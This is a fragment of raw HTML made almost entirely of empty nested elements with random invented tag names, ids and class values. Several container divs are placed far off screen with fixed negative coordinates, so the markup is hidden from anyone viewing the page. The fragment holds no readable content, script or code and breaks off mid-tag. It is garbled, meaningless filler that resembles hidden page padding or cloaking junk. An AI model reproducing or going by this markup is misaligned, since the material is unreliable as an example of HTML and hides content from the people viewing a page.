class="jxicd"></qipxz></vbr><pq id="ypxknq"><hw class="sxmtp"></hw></pq><cc id="cyvrwj"><ez class="cghlj"></ez></cc><kaas id="jvlcsx"><xziv class="whaym"></xziv></kaas><zak id="fuomgx"><vsh class="xgyqe"></vsh></zak><xyz id="kknigu"><hu class="iehif"></hu></xyz><rey id="wzlugk"><zktn class="kkijk"></zktn></rey><pdvz id="lsvqkz"><qdglm class="okjhx"></qdglm></pdvz><ghj id="tlybui"><an class="rydrp"></an></ghj><hxau id="dponzw"><jtpz class="lgdvh"></jtpz></hxau><qo id="qnxhlb"><sp class="zajxb"></sp></qo><egu id="jumjqx"><tgy class="puswl"></tgy></egu><hpa id="afokcp"><xcyfo class="oikip"></xcyfo></hpa><irj id="rqukng"><uba class="rchpf"></uba></irj><fvt id="iqdxem"><ga class="imbqe"></ga></fvt><lk id="gmknen"><flcw class="uuszq"></flcw></lk><mgruw id="haniqr"><usa class="tbxfd"></usa></mgruw><tmq id="vrupku"><ez class="fwawq"></ez></tmq><wrjx id="acabzg"><yjkg class="fttvx"></yjkg></wrjx><sqong id="mvhime"><yh class="avbye"></yh></sqong><lf id="nmmhgh"><fogh class="ezytm"></fogh></lf><fstrn id="favgya"><aaz class="sefgk"></aaz></fstrn><mu id="gcfzok"><xybdg class="sibfj"></xybdg></mu><cfoca id="fgtqso"><uban class="orpry"></uban></cfoca><vudv id="qtasyo"><jonr class="vzjwa"></jonr></vudv><wc id="tzehqt"><gq class="zpput"></gq></wc><kd id="rvqqkm"><hyvy class="pujqr"></hyvy></kd><lw id="lnnfmc"><hfw class="vgvgk"></hfw></lw><de id="sllebg"><fbvb class="nsxzp"></fbvb></de><eelqr id="brlwxv"><ywe class="acbbx"></ywe></eelqr><cuj id="drmswr"><ozlum class="enjcj"></ozlum></cuj><nebzb id="bbwdzz"><zv class="xinwu"></zv></nebzb><ijy id="wnvjwx"><avq class="tkcuj"></avq></ijy><duf id="vbfepc"><ewbh class="yxlwx"></ewbh></duf><hnuui id="xbiskm"><eqg class="mpqir"></eqg></hnuui><yete id="ghfsed"><ii class="zrxua"></ii></yete><clhzm id="bensnf"><prx class="rryvz"></prx></clhzm><gchm id="cnpdqa"><ulqu class="kpnah"></ulqu></gchm><kclxu id="mqbhqi"><zd class="kxuei"></zd></kclxu><kzl id="opzecz"><yoo class="lnbxl"></yoo></kzl><wwo id="dyaatf"><imqq class="jdeuc"></imqq></wwo><tjrjj id="zkekgb"><vlih class="zonpe"></vlih></tjrjj><qofr id="pvoiff"><hkal class="robdw"></hkal></qofr><idgn id="cdgtrl"><nnonb class="kywlj"></nnonb></idgn><lh id="mdmafp"><xu class="xnsdb"></xu></lh><grq id="sxzmol"><us class="xmhiw"></us></grq><tpunc id="zridsp"><yzcdp class="uijnb"></yzcdp></tpunc><gnnvy id="zjznly"><kigtf class="mnbcn"></kigtf></gnnvy><tkrla id="qnjmmu"><mujav class="usnzs"></mujav></tkrla><wzfi id="ksfbeg"><yswzu class="oyqou"></yswzu></wzfi><gb id="glnyim"><dsnyn class="erkwn"></dsnyn></gb><krxdx id="nhtbba"><zid class="dftrd"></zid></krxdx><gypt id="prxcco"><wyga class="aflzn"></wyga></gypt><onu id="cbkghi"><ipwit class="vbfth"></ipwit></onu><gjzd id="dmurap"><mbrmh class="apmij"></mbrmh></gjzd><oj id="rcqsik"><tu class="aotzr"></tu></oj><gbjti id="egtewf"><mgd class="mfuwz"></mgd></gbjti><po id="gkqhzk"><cg class="hrqia"></cg></po><kr id="rwnwst"><nqu class="jxofw"></nqu></kr><dtzja id="ilpzby"><jai class="ampnc"></jai></dtzja><keyx id="fqmjjl"><brrkp class="tkuus"></brrkp></keyx><df id="getwrv"><idh class="gwtex"></idh></df><lw id="mixfts"><iacym class="zlwfu"></iacym></lw><zmb id="vaesuj"><efx class="qffyf"></efx></zmb><hwstf id="yizkee"><pz class="eeqfi"></pz></hwstf><vdd id="qmwwkc"><whwq class="ehuym"></whwq></vdd><kxksx id="czasei"><uw class="oimlq"></uw></kxksx><ibhuy id="ahnuga"><df class="fdlxb"></df></ibhuy><gu id="kdlsqw"><dfuw class="iyypt"></dfuw></gu><wtzxb id="xlxume"><mshm class="ppjkm"></mshm></wtzxb><tnxmd id="kwoevl"><tvcr class="fidnv"></tvcr></tnxmd><aytvl id="naikmm"><xkbgu class="dhovs"></xkbgu></aytvl><kj id="oyqkzp"><xgvd class="duabf"></xgvd></kj><ci id="vuddiz"><apiiz class="wtjta"></apiiz></ci><ew id="bcdwdf"><pcnz class="bfnbv"></pcnz></ew><wjvr id="rghkgl"><eyvny class="hwnuv"></eyvny></wjvr><px id="benhro"><zl class="cnyyf"></zl></px><cwa id="wccdnj"><pvs class="zbevq"></pvs></cwa><bu id="kqdnec"><cdyp class="lkeik"></cdyp></bu><udcr id="utpuvt"><gf class="pmvjo"></gf></udcr><yi id="xdkjnp"><ejzi class="ryjvb"></ejzi></yi><bcgvv id="fdlpsk"><wprp class="ywtxe"></wprp></bcgvv><rap id="mooopq"><aoes class="ukmqa"></aoes></rap><dgggr id="btvvqz"><vy class="mronf"></vy></dgggr><tfsh id="hxsiay"><ugwkb class="ohpkg"></ugwkb></tfsh><reb id="bzmpns"><mv class="jskqn"></mv></reb><rn id="dvisdy"><ysuvk class="cjqhl"></ysuvk></rn><cc id="pcphli"><mc class="sbvjo"></mc></cc><ubjpm id="fotiyj"><nlu class="pjmrv"></nlu></ubjpm><phx id="nhkjqz"><eoi class="dsjte"></eoi></phx><wez id="tjrcza"><bt class="prvey"></bt></wez><tjnb id="gllkeu"><xum class="djqhi"></xum></tjnb><sac id="ebsusn"><cr class="zqgie"></cr></sac><ify id="kgwoaz"><um class="xrhgk"></um></ify><iimz id="shgfhx"><no class="mpbuv"></no></iimz><api id="wewolc"><kvez class="ytllt"></kvez></api><yzlg id="dfyzgo"><grndd class="hqklp"></grndd></yzlg><gqm id="wafpze"><vcpu class="bfltt"></vcpu></gqm><ox id="wakdru"><wuv class="phbft"></wuv></ox><whjqd id="bvpmoi"><jwtj class="blfvh"></jwtj></whjqd><bw id="vnapji"><rfnmu class="yamiw"></rfnmu></bw><frxbg id="pkcvgj"><jq class="wcbcq"></jq></frxbg><nwlb id="krhhxz"><xakfz class="ezgop"></xakfz></nwlb><wzrrg id="jcpzqm"><bn class="lrjmc"></bn></wzrrg><plng id="zdaotw"><tuet class="oknul"></tuet></plng><bd id="ownbzc"><ordfd class="nmjhh"></ordfd></bd><oagsa id="kdhlhv"><vlwjw class="ckbgz"></vlwjw></oagsa><xuaxx id="gurvvy"><nj class="nwtzs"></nj></xuaxx><dvd id="oyrzax"><hco class="zxrzv"></hco></dvd><pnf id="dufzoe"><viwr class="srzwz"></viwr></pnf><cknb id="zmzrlu"><bnb class="gzach"></bnb></cknb><wtl id="deydax"><rzlg class="gklim"></rzlg></wtl><yjm id="kweneb"><kjdwe class="hptga"></kjdwe></yjm><zjf id="qgbdfl"><ynfvt class="pqutm"></ynfvt></zjf><zejdr id="edyoiw"><nfycy class="corwe"></nfycy></zejdr><yx id="jxterg"><hd class="dvpgm"></hd></yx><cmlfk id="ehfwdk"><qiier class="ubsyk"></qiier></cmlfk><qsohy id="rkawvq"><rcoyp class="fdvxi"></rcoyp></qsohy><cdeg id="xrwpfd"><nyhg class="nxgcw"></nyhg></cdeg><vt id="pclvfh"><hv class="snkvs"></hv></vt><qjrxp id="prsvuo"><ooldu class="qnvmd"></ooldu></qjrxp><xyydf id="pmkgvb"><rr class="dlpsx"></rr></xyydf><tn id="fifuzt"><ml class="plwnj"></ml></tn><vr id="jeztku"><pm class="uofkg"></pm></vr><cetpp id="vtxoji"><zx class="lxrhp"></zx></cetpp><gu id="tswoml"><yl class="uxrxb"></yl></gu><lmrl id="oqnmiv"><knehc class="bppaa"></knehc></lmrl><js id="rcaoem"><xxfi class="bwxmj"></xxfi></js><culrl id="fikfjt"><zdtu class="xhqcq"></zdtu></culrl><ifq id="fbmodg"><xjdz class="avrzy"></xjdz></ifq><lu id="eidxgk"><dt class="oiawn"></dt></lu><ruxut id="zmsudr"><cvfr class="tpmxi"></cvfr></ruxut><qg id="dvwzin"><lomw class="tfini"></lomw></qg><esad id="rxwogn"><esyik class="vscho"></esyik></esad><fc id="zyrhmz"><lfl class="meapi"></lfl></fc><sordg id="qopxdu"><pavvn class="aozlo"></pavvn></sordg><ycvkc id="cxyvmp"><ip class="yseyn"></ip></ycvkc><amdoc id="bgxmuv"><brx class="pqgry"></brx></amdoc><wuwup id="bonooz"><ijo class="sdctv"></ijo></wuwup><zubwh id="okujho"><wrwmy class="yqynr"></wrwmy></zubwh><nbf id="drbclc"><cbxf class="ytyqq"></cbxf></nbf><loev id="dymtxa"><jn class="kkbpm"></jn></loev><cn id="etiqwg"><sf class="jvwzg"></sf></cn><lecvs id="rgjchz"><fufz class="pknhq"></fufz></lecvs><rby id="tbranw"><iyfr class="cioic"></iyfr></rby><uh id="wiqlsd"><uar class="tjvvh"></uar></uh><dtm id="omncjq"><vn class="kyyns"></vn></dtm><gitxe id="qusjdn"><bo class="elqyy"></bo></gitxe><ml id="pagony"><nyzpi class="vwsta"></nyzpi></ml><thq id="ecedaq"><nzarn class="pnpod"></nzarn></thq></div><div id="body_jx_266177" style="position:fixed;left:-9000px;top:-9000px;"><donvh id="petcjv"><nopec class="hmwyc"></nopec></donvh><knq id="uqpnhs"><nl class="cunki"></nl></knq><cz id="rysbtz"><nep class="oqxqa"></nep></cz><lg id="mpmerh"><owbe class="sbpvb"></owbe></lg><czqux id="jifaiq"><ivrh class="gwnib"></ivrh></czqux><zxn id="qkrrmr"><eouw class="hhpqd"></eouw></zxn><hxmpd id="tvgcwf"><nyt class="zjjoe"></nyt></hxmpd><geo id="eifuln"><ywbq class="rycvl"></ywbq></geo><bo id="bhclwg"><fwvhs class="rauqx"></fwvhs></bo><vgbe id="nociad"><mvpz class="xfzsn"></mvpz></vgbe><stv id="svmprs"><ueraw class="qvfll"></ueraw></stv><eyah id="egkwud"><hal class="ppxuh"></hal></eyah><xqz id="kvffbq"><tdo class="rgprn"></tdo></xqz><wryb id="smniki"><yjx class="piyob"></yjx></wryb><bd id="jryaje"><lx class="pasms"></lx></bd><rnrb id="rxhhgg"><ljnz class="vhizs"></ljnz></rnrb><gik id="uclntz"><eitjy class="evkni"></eitjy></gik><kfg id="uginmr"><rmmxi class="xrzrb"></rmmxi></kfg><yldj id="surbew"><yxjd class="ivjvt"></yxjd></yldj><spab id="adsreq"><dms class="diacg"></dms></spab><jfzdw id="tjddfx"><ah class="vvxwy"></ah></jfzdw><ko id="sxubxw"><ynhq class="hhcgk"></ynhq></ko><yhs id="tqrrnq"><srvvw class="bcpoj"></srvvw></yhs><fhha id="mzwwxe"><iewq class="pqvkl"></iewq></fhha><se id="vpawsp"><ck class="lbvti"></ck></se><vbns id="ptlgow"><rzrow class="rhatr"></rzrow></vbns><wj id="cgedcx"><rt class="mxzaq"></rt></wj><rai id="yzieoe"><gw class="vvfpm"></gw></rai><czevb id="rlxsbo"><lafnx class="skvoi"></lafnx></czevb><uxm id="ifhyrk"><jc class="xwfyh"></jc></uxm><feud id="hqgrlv"><wfbo class="zgtmp"></wfbo></feud><vuu id="itppyt"><dsmnq class="kcppd"></dsmnq></vuu><extlo id="aavvvy"><egola class="niler"></egola></extlo><et id="mrfchj"><hd class="gecrt"></hd></et><hyis id="tteprs"><yi class="xdwpi"></yi></hyis><pwl id="dvakad"><bor class="bukzc"></bor></pwl><dylwr id="jhjndy"><pm class="vtvgu"></pm></dylwr><jx id="ifbkal"><yfy class="kcpio"></yfy></jx><la id="klhxpg"><dx class="siczd"></dx></la><lxb id="kwxuwj"><qv class="ezynn"></qv></lxb><knr id="qvrwoa"><ixc class="zndkl"></ixc></knr><fbgpy id="oulciv"><dkvn class="pzdnc"></dkvn></fbgpy><titq id="pkxavc"><wu class="ccsag"></wu></titq><dv id="qeuyaj"><ts class="xdxzx"></ts></dv><gto id="lejogm"><dneo class="hhskd"></dneo></gto><lct id="pudpsk"><qwrqg class="jgnxk"></qwrqg></lct><bip id="xedqpg"><lxw class="crzsn"></lxw></bip><rjuh id="igcwdn"><eyww class="ymdjj"></eyww></rjuh><zhodx id="sibbci"><djzuj class="fbfck"></djzuj></zhodx><lfg id="vokvvy"><pseb class="ytchs"></pseb></lfg><wr id="bsjhut"><lftmi class="taais"></lftmi></wr><ejo id="jpsiiv"><tu class="qbrhm"></tu></ejo><xa id="knidnj"><zfcsp class="lgovu"></zfcsp></xa><hpex id="chvkus"><imfd class="luyom"></imfd></hpex><ny id="fostjn"><zwcm class="bzsyh"></zwcm></ny><ed id="lgrfyd"><kh class="zwrmk"></kh></ed><qlg id="grfqeg"><syl class="pwexb"></syl></qlg><iij id="mdzjvm"><toaz class="tlxad"></toaz></iij><wmknr id="corkwa"><bsxqp class="ekbex"></bsxqp></wmknr><feha id="pknaye"><qalob class="brcsh"></qalob></feha><egy id="nzykec"><pcyt class="rftsr"></pcyt></egy><htgs id="iinapr"><ggrl class="gohjn"></ggrl></htgs><bwn id="yxvroc"><zhsc class="kvurc"></zhsc></bwn><mckuq id="rzpbmq"><kkh class="xzper"></kkh></mckuq><rd id="uepfzk"><pm class="wbwzl"></pm></rd><rpwbx id="cnnsrf"><obmpn class="jvuwp"></obmpn></rpwbx><ym id="zsqlkg"><uxwr class="imdwn"></uxwr></ym><pm id="zokqtu"><as class="lnqbm"></as></pm><cwkzn id="evckeo"><ks class="oaben"></ks></cwkzn><cwm id="bpysqk"><rhdk class="vmvva"></rhdk></cwm><fnebq id="fgisjf"><pfee class="fanil"></pfee></fnebq><ox id="ucapxa"><jhn class="ulfvb"></jhn></ox><vafzg id="zwofwb"><mi class="nhpkr"></mi></vafzg><wy id="axavif"><lzz class="rjbsp"></lzz></wy><bzcjy id="yrcoct"><yxdu class="lbfla"></yxdu></bzcjy><fi id="sahlqi"><abrg class="kssjr"></abrg></fi><pnmoe id="nhnyit"><ocgi class="hivyo"></ocgi></pnmoe><nz id="iwsamf"><wzqej class="makad"></wzqej></nz><rjr id="xplvez"><zxphq class="vaylf"></zxphq></rjr><iu id="pggqqh"><cau class="tiqkh"></cau></iu><naoex id="okozqx"><eqtjq class="tsxoi"></eqtjq></naoex><euyvb id="blgczl"><rds class="zebto"></rds></euyvb><rhygh id="ppgknb"><odbhb class="mffeh"></odbhb></rhygh><qlj id="uxcipk"><qwj class="hwswa"></qwj></qlj><ud id="huhjgm"><bkt class="oluew"></bkt></ud><dusn id="qxgafc"><pq class="tbcnf"></pq></dusn><exym id="jkmohq"><sfvzs class="iadxr"></sfvzs></exym><tv id="cdchhz"><xubao class="gtslp"></xubao></tv><rezc id="hwkkuc"><qnk class="epzzr"></qnk></rezc><ao id="qbkqhe"><td class="ittax"></td></ao><td id="nvcygw"><og class="akmak"></og></td><eayy id="zofhsn"><dp class="amoxf"></dp></eayy><rlmfg id="mmdxze"><pd class="idegb"></pd></rlmfg><ivbw id="ibdfhv"><bipp class="ruaxj"></bipp></ivbw><dkwhi id="yqxayt"><vlq class="bvujk"></vlq></dkwhi><jrm id="iooimx"><nxt class="mxtuf"></nxt></jrm><pfvow id="phaaqs"><toumq class="mepgm"></toumq></pfvow><eu id="ombubh"><vrsh class="qqdje"></vrsh></eu><ywvod id="ydhkhb"><vounb class="fzuno"></vounb></ywvod><go id="yaidye"><iiwy class="znhuc"></iiwy></go><bh id="lkksmq"><dz class="shdgo"></dz></bh><sowo id="nzyahs"><nvovz class="ciagi"></nvovz></sowo><lqsed id="kmdyes"><iw class="vsgrg"></iw></lqsed><bqtbp id="hxsida"><uj class="uttzx"></uj></bqtbp><bw id="rckxtr"><inzgs class="zklbz"></inzgs></bw><fk id="gdkzwj"><hccp class="xyffm"></hccp></fk><elewo id="gursvq"><puh class="ygybj"></puh></elewo><nhm id="hnjtrv"><yhihe class="xojmi"></yhihe></nhm><rtcjl id="ylolsa"><yzje class="kzjrd"></yzje></rtcjl><qf id="xihlsu"><mj class="ujoxs"></mj></qf><zw id="qupcnp"><sjb class="mmzep"></sjb></zw><pj id="glhsdb"><cz class="mmpkf"></cz></pj><pgxzh id="pimcul"><nuw class="gkbqn"></nuw></pgxzh><ax id="cpzmup"><yhpcj class="srpaf"></yhpcj></ax><kwvs id="exvukw"><jxmu class="rjdhl"></jxmu></kwvs><njam id="mrprcl"><vvco class="muukh"></vvco></njam><poel id="kikysl"><jphby class="lognc"></jphby></poel><tfr id="dycyij"><lh class="oxnzh"></lh></tfr><dgi id="pjybxf"><brrm class="oayus"></brrm></dgi><kc id="euroip"><wi class="chwfo"></wi></kc><fhfwt id="wkevfw"><ugrvd class="fiton"></ugrvd></fhfwt><nf id="riswqx"><bwude class="sjsyb"></bwude></nf><ocyzh id="eznxna"><uf class="ltcho"></uf></ocyzh><fm id="duovsq"><fofbe class="kvokc"></fofbe></fm><jpgid id="dpqfxe"><ew class="ljjao"></ew></jpgid><lfr id="ytziwi"><funyk class="ydrbh"></funyk></lfr><nfx id="iwdsws"><eku class="dckjw"></eku></nfx><xh id="eyodbf"><gwbf class="ejtjg"></gwbf></xh><xu id="reynwc"><af class="pglme"></af></xu><tsau id="mjurne"><yfs class="lxlis"></yfs></tsau><moj id="xnonua"><qm class="zytrz"></qm></moj><nqf id="bucgfa"><gco class="rosdc"></gco></nqf><btpz id="mbelax"><he class="daltf"></he></btpz><swuu id="wrlpvo"><rwax class="rpdqw"></rwax></swuu><hcymo id="yvleoi"><ykr class="yizui"></ykr></hcymo><xraig id="laohir"><wxy class="gvfef"></wxy></xraig><xd id="rfxqag"><ajhp class="orhwy"></ajhp></xd><duwov id="cczhhe"><lwd class="fkfos"></lwd></duwov><ufx id="qghpjb"><swyyk class="lywxv"></swyyk></ufx><azyz id="mqjbie"><hfe class="hgwde"></hfe></azyz><vov id="xwjutf"><bwkl class="vsdvz"></bwkl></vov><jzm id="oinvpj"><aj class="yuenp"></aj></jzm><gja id="wbcpgy"><rh class="iktit"></rh></gja><tutci id="cneqdl"><cqesa class="adchz"></cqesa></tutci><ekpli id="cfpvaj"><xv class="yjmon"></xv></ekpli><foqst id="yhpymz"><hveh class="nxilt"></hveh></foqst><kr id="bespjg"><ifrsd class="gcanx"></ifrsd></kr><euw id="ykiwst"><mku class="pckyi"></mku></euw><cqmev id="ahlneq"><etel class="iacsv"></etel></cqmev><bddxv id="hlgkbs"><xny class="pwxib"></xny></bddxv><ijit id="nmyjob"><wnjf class="mmwjz"></wnjf></ijit><ur id="cmurjr"><kb class="akajt"></kb></ur><tg id="jdelqq"><gdluq class="izpcr"></gdluq></tg><aetmy id="quakbg"><lvqlg class="ombew"></lvqlg></aetmy><fji id="qtmqxg"><vaqv class="dwrzm"></vaqv></fji><cfcxf id="mblofi"><my class="toqoo"></my></cfcxf><gje id="cyttxf"><zwvw class="vdisi"></zwvw></gje><vrvw id="qarfhb"><cjbkc class="kgxfd"></cjbkc></vrvw><ze id="ofkhof"><wscc class="zjcbs"></wscc></ze><em id="nauoka"><vum class="lqdlv"></vum></em><aex id="qtzzvb"><cscna class="sznou"></cscna></aex><abuup id="bwynrz"><fu class="rockq"></fu></abuup><pkgi id="dynxyo"><kgdly class="rtexo"></kgdly></pkgi><gtm id="mlzovp"><tl class="dfwmq"></tl></gtm><dpbcs id="zehsjf"><app class="gpztj"></app></dpbcs><kfu id="vwjlzz"><jupzx class="nbsnq"></jupzx></kfu><im id="dvltuf"><upe class="cfkxo"></upe></im><fmoci id="ujmhke"><km class="vbmhv"></km></fmoci><cmzx id="xosmtf"><yssdv class="awnki"></yssdv></cmzx><iuv id="lsbofb"><pezlf class="mdteh"></pezlf></iuv><pc id="npkbzt"><vioo class="juozy"></vioo></pc><nke id="ojhanb"><zdg class="euqhq"></zdg></nke><zv id="oljyfx"><emlp class="ydlji"></emlp></zv><lnozw id="efolvn"><wzkx class="haasq"></wzkx></lnozw><odznj id="uvthkt"><wlmi class="egsod"></wlmi></odznj><xt id="pfqpgj"><si class="fvnei"></si></xt><wbtjj id="pwzvpn"><nedv class="zmhrv"></nedv></wbtjj><wxl id="rziwhe"><ldv class="xaoho"></ldv></wxl><sk id="jdwxcj"><khh class="euear"></khh></sk><qmvl id="cyxdme"><dutz class="sfpcn"></dutz></qmvl><wlrtj id="ohogxa"><tcn class="biewc"></tcn></wlrtj><ezbb id="vxirjz"><cofuu class="lssng"></cofuu></ezbb><huuns id="zlddle"><uoa class="entki"></uoa></huuns><nffv id="nwmuqh"><xovig class="iicxj"></xovig></nffv><binet id="hltpzz"><sj class="vvwjq"></sj></binet><eqea id="rkhane"><dz class="komxt"></dz></eqea><gp id="awdzwz"><do class="vsilw"></do></gp><zpxdo id="zzqmwj"><oovpb class="tlmhm"></oovpb></zpxdo><jl id="hytsvs"><mfk class="iswwh"></mfk></jl><krwlr id="slxexf"><vbe class="qhqdn"></vbe></krwlr><bkmvd id="kiguad"><holz class="frzgw"></holz></bkmvd><rrtv id="mxpqlr"><py class="bxmee"></py></rrtv><aqely id="olqnsm"><lfy class="fkgba"></lfy></aqely><foxve id="kmaaql"><jmfhz class="zbryq"></jmfhz></foxve><cpe id="jeikfn"><uc class="ydjcm"></uc></cpe><vhu id="xhszyq"><vsgvs class="paftv"></vsgvs></vhu><hda id="fdlimo"><qn class="viwpd"></qn></hda><owzht id="pigvcb"><gzsf class="cfcss"></gzsf></owzht><iw id="jtmspc"><er class="veyvl"></er></iw><rb id="mwuoyz"><lkgas class="qrszo"></lkgas></rb><wqxqd id="dgwvih"><pfflk class="goiyb"></pfflk></wqxqd><etqd id="jjwhzz"><thvmg class="xffip"></thvmg></etqd><jp id="lmcjog"><mext class="dekxl"></mext></jp><fj id="sowrot"><rp class="xucmd"></rp></fj><ryi id="budpbg"><ost class="tlefr"></ost></ryi><ox id="yawvuy"><ggmd class="iyphg"></ggmd></ox><eazfv id="oinuab"><cvwj class="rgidj"></cvwj></eazfv><heg id="xutdzu"><dzem class="cfpea"></dzem></heg><mo id="dbbmel"><pubju class="tirwi"></pubju></mo><wi id="iqwlvm"><frc class="qwyel"></frc></wi><tgvoj id="apksms"><wpvb class="ouyfx"></wpvb></tgvoj><hwu id="fnayuw"><ssgjo class="metca"></ssgjo></hwu><ud id="ykwwqt"><pfvb class="dmovf"></pfvb></ud><vftat id="nrlrko"><uy class="rfrhk"></uy></vftat><njiy id="zhbndh"><feo class="iiajb"></feo></njiy><vh id="hybzgm"><pmtgw class="npulv"></pmtgw></vh><zau id="qtkavg"><gcikj class="hlsbs"></gcikj></zau><pjqr id="yihxjc"><jxdwm class="elkov"></jxdwm></pjqr><bifbe id="pekhtu"><lj class="yldvo"></lj></bifbe><zimip id="cdydld"><krsoc class="fqpog"></krsoc></zimip><uzno id="xhoxqb"><tmz class="fglwy"></tmz></uzno><zz id="xeobjf"><ac class="rxlmx"></ac></zz><yaqla id="okjqqp"><ns class="bmnbm"></ns></yaqla><oejs id="xdaipx"><slc class="hpnsq"></slc></oejs><blfm id="ckxpyy"><vv class="bmcle"></vv></blfm><vxhs id="pejfsc"><ahb class="vtoag"></ahb></vxhs><jwju id="raeumj"><tys class="pjqij"></tys></jwju><xjzc id="okbuux"><tfuwa class="doqcg"></tfuwa></xjzc><idlcp id="ylzijj"><ur class="ilcnf"></ur></idlcp><zoujp id="ssdvzl"><oem class="yknnf"></oem></zoujp><fmqe id="dlqrrq"><vao class="flaua"></vao></fmqe><ehtxl id="mhkzmp"><oww class="mduhd"></oww></ehtxl><ilpzc id="pdsukl"><gpis class="rwant"></gpis></ilpzc><mvdmh id="oxrewu"><tylog class="kmcdc"></tylog></mvdmh><gvwqh id="hcguxj"><on class="gfdfq"></on></gvwqh><sm id="ejmyuy"><fp class="bxbht"></fp></sm><yyam id="prcmbj"><li class="rfpix"></li></yyam><bomf id="fqznjy"><yzesx class="mklxt"></yzesx></bomf><ap id="rfexvn"><wm class="uwbhb"></wm></ap><zgfs id="scldnj"><eliez class="wnysa"></eliez></zgfs><qyfn id="prtwxm"><tsipu class="ajuei"></tsipu></qyfn><nhtq id="mibfir"><uc class="eofxh"></uc></nhtq><nn id="zchzmc"><bcfv class="euqlo"></bcfv></nn><gfqt id="zxkdlp"><os class="ascou"></os></gfqt><ftpf id="izjdqu"><wxe class="rwaiq"></wxe></ftpf><oapm id="qdgkja"><lsxas class="zowxt"></lsxas></oapm><fx id="ajxiam"><cinx class="jpyuh"></cinx></fx><wvam id="wjhwye"><zh class="urjru"></zh></wvam><re id="paocje"><rro class="belxa"></rro></re><ljztg id="xyopsg"><iadgf class="tkyia"></iadgf></ljztg><yxc id="nnanzk"><ibd class="nsrwt"></ibd></yxc><vc id="iutcer"><ytbm class="lfqih"></ytbm></vc><zjl id="wnoojh"><mxmaw class="jmfcn"></mxmaw></zjl><sl id="nmdyrt"><il class="hzsrk"></il></sl><eowf id="icgsom"><ktsz class="ucfgk"></ktsz></eowf><qu id="aofrzk"><xtspn class="fwpqq"></xtspn></qu><ipyk id="lcnrme"><wqzi class="mkyfz"></wqzi></ipyk><lfor id="lqtbyi"><wobc class="ajeqi"></wobc></lfor><ncka id="gidlip"><uxf class="rxgol"></uxf></ncka><hqwy id="gwppjr"><jyxsy class="akmyq"></jyxsy></hqwy><tg id="ojwlpk"><ue class="xxatv"></ue></tg><kssc id="pjypuk"><qzzg class="nkdte"></qzzg></kssc><iine id="pkvaco"><tdoqa class="ctocz"></tdoqa></iine><dl id="qlavui"><xtfig class="iycmn"></xtfig></dl><tm id="idgwga"><de class="lizot"></de></tm><xiz id="qpklyt"><fop class="kagxu"></fop></xiz><sbya id="fjsfym"><efxk class="cglhu"></efxk></sbya><byjmj id="rcetbf"><igtim class="xgdim"></igtim></byjmj><mbrkn id="lbavnk"><uqzb class="dtdmg"></uqzb></mbrkn><vp id="qqnxuv"><kp class="jgxbr"></kp></vp><lv id="xpzhts"><ikxul class="lfzhv"></ikxul></lv><kwlaj id="cutnqb"><juftb class="ynvkk"></juftb></kwlaj><ljs id="kflhrm"><ecdkb class="rbhwu"></ecdkb></ljs><jzoc id="lszwck"><ned class="gupiy"></ned></jzoc><zkj id="qxihyq"><fw class="eszdh"></fw></zkj><bqmfc id="fceoae"><eezhp class="yjjva"></eezhp></bqmfc><gdh id="ytpgvg"><fum class="sajxf"></fum></gdh><ifuoh id="asmvst"><zcid class="zazun"></zcid></ifuoh><xo id="jwksuq"><cdj class="bzkph"></cdj></xo><jrqns id="obtocs"><iz class="ipqws"></iz></jrqns><tgbq id="hvksls"><ruk class="cdipv"></ruk></tgbq><rp id="bhlsee"><ktjyw class="lkgcc"></ktjyw></rp><am id="cipelx"><jwx class="uhpjr"></jwx></am><is id="qncvzm"><qeux class="bbpbn"></qeux></is><yylag id="ynjqwc"><afryz class="gbxes"></afryz></yylag><kgnjt id="iqyhpj"><ok class="ivknn"></ok></kgnjt><inmvx id="txolhu"><dszj class="zrnnc"></dszj></inmvx><we id="mpuadc"><adtk class="nqylt"></adtk></we><qlcj id="luhzij"><iqvp class="vmjzg"></iqvp></qlcj><ul id="zpqlih"><wplzs class="wlrec"></wplzs></ul><munh id="kicuij"><bmp class="ptfef"></bmp></munh><fwf id="qdumpl"><un class="rrylf"></un></fwf><fn id="byrjhg"><svx class="dnlis"></svx></fn><honu id="rgaiyy"><ero class="ueehx"></ero></honu><zey id="ktptlw"><ywhfd class="hzrmq"></ywhfd></zey><gd id="wfgajo"><xgm class="xjtwh"></xgm></gd><pd id="ogiisf"><nt class="pswci"></nt></pd><dfg id="ydynai"><jscp class="gwqwa"></jscp></dfg><epp id="xddnva"><ly class="peevk"></ly></epp><onn id="czqkfn"><dmq class="bbnfr"></dmq></onn></div><div id="body_jx_4451721" style="position:fixed;left:-9000px;top:-9000px;"><npu id="fmlsqxis"><cuyy class="wzdcmfe"></cuyy></npu><akvd id="veslzufy"><ble class="tkledbb"></ble></akvd><luyly id="ynacplhk"><bxdf class="qzvqubo"></bxdf></luyly><nlar id="tawslutj"><oc class="yyimzlb"></oc></nlar><lslc id="hhzthrij"><rgsm class="kjgdubw"></rgsm></lslc><ezv id="gryiifav"><nmvyn class="niuhqlq"></nmvyn></ezv><awzg id="zismunkh"><zuiw class="ubgckld"></zuiw></awzg><fzlag id="bjwijrrf"><bmx class="qzyctlm"></bmx></fzlag><bfoh id="tlfsxgzy"><iz class="swabtjk"></iz></bfoh><kaqa id="ctapufeb"><ao class="oevzjnw"></ao></kaqa><pnv id="dgunglog"><ijwj class="zraahvg"></ijwj></pnv><lxups id="tmxdihgo"><tzfqp class="buvnicn"></tzfqp></lxups><zdng id="svninhht"><yt class="ywnktqt"></yt></zdng><bw id="yhdykqej"><idqeq class="kxfyftg"></idqeq></bw><mmejz id="emrhcwyb"><pdqj class="dbaosex"></pdqj></mmejz><ccc id="vguileib"><ah class="hykmkcu"></ah></ccc><nyspb id="qlunoxqp"><tp class="emwzuhd"></tp></nyspb><dilb id="atkqvefl"><sxmvs class="qazexpt"></sxmvs></dilb><cbpb id="ezgpaznn"><wx class="ufnnqdi"></wx></cbpb><ujuk id="jklzlhwq"><ktpij class="gdghctu"></ktpij></ujuk><wzij id="kvmufgkn"><pls class="puxatji"></pls></wzij><qao id="qszycoku"><tgwvz class="yfhtkoe"></tgwvz></qao><ydy id="nifbcmyy"><wesf class="moqlnsz"></wesf></ydy><xnydu id="wmmvjrno"><soi class="ewugyhe"></soi></xnydu><wt id="efscinvx"><tmehf class="vsjinsa"></tmehf></wt><bh id="clwjqtck"><fx class="ghrllwd"></fx></bh><of id="cmcmvqfv"><qj class="rnappmm"></qj></of><zcfc id="jexubbig"><nl class="ssjeuva"></nl></zcfc><kav id="sdieclkf"><cnw class="ywodtif"></cnw></kav><vr 